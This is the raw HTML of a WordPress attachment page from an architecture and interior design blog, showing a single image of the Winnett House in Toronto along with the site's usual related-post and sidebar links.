	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.just3ds.com/category/housing/history/">History</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.just3ds.com/category/exterior/">Exterior</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.just3ds.com/category/concept/">Concept</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://www.just3ds.com/category/art/">Art</a></li>
<li id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://www.just3ds.com/category/cool/">Cool</a></li>
<li id="menu-item-4376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4376"><a href="http://shop.just3ds.com">Shop</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	        <h1>6 Winnett House just3ds.com</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-55 attachment type-attachment status-inherit hentry">
    <div class="post-inner group">

      <h1 class="post-title entry-title">6 Winnett House just3ds.com</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2012-06-07T22:22:07+02:00">06/07/2012</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p class="attachment"><a href='https://www.just3ds.com/wp-content/uploads/2012/06/6-Winnett-House-just3ds.com_.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.just3ds.com/wp-content/uploads/2012/06/6-Winnett-House-just3ds.com_-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.just3ds.com/wp-content/uploads/2012/06/6-Winnett-House-just3ds.com_-300x200.jpg 300w, https://www.just3ds.com/wp-content/uploads/2012/06/6-Winnett-House-just3ds.com_.jpg 680w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-4951 post type-post status-publish format-standard has-post-thumbnail hentry category-housing">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/p-house/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2016/02/P-House-just3ds.com_-1-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/p-house/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/p-house/" rel="bookmark">P House</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2016-02-18 02:38:22">02/18/2016</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">02/18/2016</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-3122 post type-post status-publish format-standard has-post-thumbnail hentry category-art">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/hari-deepti/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/10/Hari-and-Deepti-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/hari-deepti/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/hari-deepti/" rel="bookmark">Hari &#038; Deepti</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2015-10-08 09:52:27">10/08/2015</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">10/08/2015</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-4475 post type-post status-publish format-standard has-post-thumbnail hentry category-housing">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/private-house-in-sydney/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/12/Private-House-Sydney-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/private-house-in-sydney/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/private-house-in-sydney/" rel="bookmark">Private house in Sydney</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2015-12-04 16:41:33">12/04/2015</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">12/04/2015</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/winnett-house-in-toronto/6-winnett-house-just3ds-com/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.just3ds.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='55' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-facebook-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/116616928418907184726/posts" target="_blank"  style="color:#d6eafc"><i class="fab fa-google-plus-square"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/just3ds/" style="color:#d6eafc"><i class="fab fa-pinterest"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Rss Feed" aria-label="Rss Feed" href="http://feeds.feedburner.com/just3ds"   style="color:#d6eafc"><i class="fas fa-rss-square"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		
				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://www.just3ds.com/winnett-house-in-toronto/" rel="prev"><i class="fas fa-chevron-left"></i><span>Winnett House in Toronto</span></a></li>
			</ul>

			
			<div id="text-6" class="widget widget_text">			<div class="textwidget">[easy-followers new_window="1" total_type="button_single" columns="1" template="metro" animation="pulse-grow"]
<?php echo do_shortcode('[easy-total-followers]'); ?> </div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/">Restaurant Hendl Fischerei in Austria</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-no-3/">Apartment NO. 3</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/p-house/">P House</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/barwon-house-1/">Barwon House 1</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/cross-street-project/">Cross Street Project</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/annex-house/">Annex House</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/476-broadway/">476 BROADWAY</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-with-a-slide/">Apartment with a slide</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-trama/">Apartment Trama</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/modern-private-house-in-the-suburbs/">Modern private house in the suburbs</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/casa-celeiro-portugal/">Casa Celeiro, Portugal</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/gravity-defying-worlds-of-cinta-vidal/">Gravity &#8211; Defying Worlds of Cinta Vidal</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/embroidery-on-a-tennis-racket-by-clough-danielle/">Embroidery on a tennis racket by Clough Danielle</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/top-10-best-vintage-gadgets-sold-on-amazon/">Top 10 best vintage gadgets sold on Amazon</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/redesign-an-apartment-in-tel-aviv/">Redesign an apartment in Tel Aviv</a>
									</li>
					</ul>

		</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>More</p>  		</div>
		
		
		<div id="text-5" class="widget widget_text">			<div class="textwidget"><form action="https://www.just3ds.com/contact/" method="post">
  <input type="image" name="submit" src="http://www.just3ds.com/wp-content/uploads/2015/12/Submit-a-project.jpg" name="image" width="200" height="200" alt="Submit" />
</form>   
</div>
		</div><div id="alxtabs-2" class="widget widget_hu_tabs">
<h3 class="widget-title"></h3><ul class="alx-tabs-nav group tab-count-3"><li class="alx-tab tab-recent"><a href="#tab-recent-2" title="Recent Posts"><i class="far fa-clock"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-2" title="Popular Posts"><i class="fas fa-star"></i><span>Popular Posts</span></a></li><li class="alx-tab tab-comments"><a href="#tab-comments-2" title="Recent Comments"><i class="far fa-comments"></i><span>Recent Comments</span></a></li></ul>
	<div class="alx-tabs-container">


		
			
			<ul id="tab-recent-2" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/05/Restaurant-Hendl-Fischerei-Austria-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/" rel="bookmark">Restaurant Hendl Fischerei in Austria</a></p>
						<p class="tab-item-date">05/30/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/apartment-no-3/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Apartment-NO.3-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/apartments/" rel="category tag">Apartment</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/apartment-no-3/" rel="bookmark">Apartment NO. 3</a></p>
						<p class="tab-item-date">02/18/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/p-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/P-House-just3ds.com_-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/p-house/" rel="bookmark">P House</a></p>
						<p class="tab-item-date">02/18/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/barwon-house-1/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Barwon-House-1-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/barwon-house-1/" rel="bookmark">Barwon House 1</a></p>
						<p class="tab-item-date">02/17/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/cross-street-project/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Cross-Street-Project-just3ds.com_-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/apartments/" rel="category tag">Apartment</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/cross-street-project/" rel="bookmark">Cross Street Project</a></p>
						<p class="tab-item-date">02/16/2016</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-2" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/ancient-wonders-in-modern-day/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/03/The-Sphinx-just3ds.com-7-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/ancient-wonders-in-modern-day/" rel="bookmark">Ancient Wonders in Modern Day</a></p>
						<p class="tab-item-date">03/05/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/copper-house-sibiu/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/01/Copper_house_just3ds.com_1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/copper-house-sibiu/" rel="bookmark">Copper House, Sibiu</a></p>
						<p class="tab-item-date">01/25/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/izabelin-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/izabelin-house-just3ds.com-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/izabelin-house/" rel="bookmark">Izabelin House</a></p>
						<p class="tab-item-date">02/28/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/bolton-eco-house-england/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2012/06/1bolton-eco-house-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/bolton-eco-house-england/" rel="bookmark">Bolton Eco House, England</a></p>
						<p class="tab-item-date">06/15/2012</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/Hollow-trunk-just3ds.com-6-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/exterior/" rel="category tag">Exterior</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/" rel="bookmark">&#8220;Hollow trunk&#8221;: a new house shelter</a></p>
						<p class="tab-item-date">02/03/2015</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
			
			<ul id="tab-comments-2" class="alx-tab group avatars-enabled">
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/wine-cellars/#comment-403629">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">8 Clever Under Stairs Storage Ideas You Should Consider - DECORECTNIC says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/wine-cellars/#comment-403629">[&#8230;] Image Source: www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/#comment-176595">
								<img alt='' src='https://secure.gravatar.com/avatar/b4860513ddc803f1ded54bd257425f99dea211e3262bb456924258022db13c58?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4860513ddc803f1ded54bd257425f99dea211e3262bb456924258022db13c58?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">ICT says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/#comment-176595">interesting website, thank you so much for sharing this topic https://uhamka.ac.id/</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/monterpalo-villa/#comment-173062">
								<img alt='' src='https://secure.gravatar.com/avatar/3b1ddaffaf11dd31d01eab05b5c529b0ffa83b85b3fc9f9a480777bb1bcb5711?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b1ddaffaf11dd31d01eab05b5c529b0ffa83b85b3fc9f9a480777bb1bcb5711?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">colonna ingrid says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/monterpalo-villa/#comment-173062">The house is beautiful! would it be possible to know where...</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-96451">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">Terrarium Bonsai &#8211; Terrarium Projects at Home says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-96451">[&#8230;] Download Image More @ www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-84800">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">Terrarium Deko Amazon &#8211; Terrarium Projects at Home says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-84800">[&#8230;] Download Image More @ www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
							</ul><!--/.alx-tab-->

		
			</div>

</div>

	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="hu-pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="alxposts-3" class="widget widget_hu_posts">
<h3 class="widget-title">RANDOM</h3>
	
	<ul class="alx-posts group thumbs-enabled">
    				<li>

						<div class="post-item-thumbnail">
				<a href="https://www.just3ds.com/15-original-ways-to-use-plastic-bottles-at-home/">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/01/Use_plastic_bottles_just3ds.com_1-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>				<p class="post-item-title"><a href="https://www.just3ds.com/15-original-ways-to-use-plastic-bottles-at-home/" rel="bookmark">15 original ways to use plastic bottles at home</a></p>
				<p class="post-item-date">01/21/2015</p>			</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://www.just3ds.com/crazy-steampunk-apartment-in-new-york/">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2012/06/1-Crazy-Steampunk-Apartment-in-New-York-City-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://www.just3ds.com/category/apartments/" rel="category tag">Apartment</a></p>				<p class="post-item-title"><a href="https://www.just3ds.com/crazy-steampunk-apartment-in-new-york/" rel="bookmark">Crazy Steampunk Apartment in New York</a></p>
				<p class="post-item-date">06/10/2012</p>			</div>

		</li>
				    	</ul><!--/.alx-posts-->

</div>
                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="text-7" class="widget widget_text">			<div class="textwidget">[easy-followers new_window="1" total_type="button_single" columns="3" template="modern" animation="pulse-grow"]</div>
		</div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="alxtabs-4" class="widget widget_hu_tabs">
<h3 class="widget-title">POPULAR</h3>
	<div class="alx-tabs-container">


		

		
						<ul id="tab-popular-4" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/ancient-wonders-in-modern-day/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/03/The-Sphinx-just3ds.com-7-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/ancient-wonders-in-modern-day/" rel="bookmark">Ancient Wonders in Modern Day</a></p>
						<p class="tab-item-date">03/05/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/copper-house-sibiu/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/01/Copper_house_just3ds.com_1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/copper-house-sibiu/" rel="bookmark">Copper House, Sibiu</a></p>
						<p class="tab-item-date">01/25/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/izabelin-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/izabelin-house-just3ds.com-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/izabelin-house/" rel="bookmark">Izabelin House</a></p>
						<p class="tab-item-date">02/28/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/bolton-eco-house-england/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2012/06/1bolton-eco-house-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/bolton-eco-house-england/" rel="bookmark">Bolton Eco House, England</a></p>
						<p class="tab-item-date">06/15/2012</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/Hollow-trunk-just3ds.com-6-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/exterior/" rel="category tag">Exterior</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/" rel="bookmark">&#8220;Hollow trunk&#8221;: a new house shelter</a></p>
						<p class="tab-item-date">02/03/2015</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
			</div>

</div>
                  </div>
              
            </div><!--/.hu-pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-4" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-menu-1" class="nav container group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1432"><a href="https://www.just3ds.com">Home</a></li>
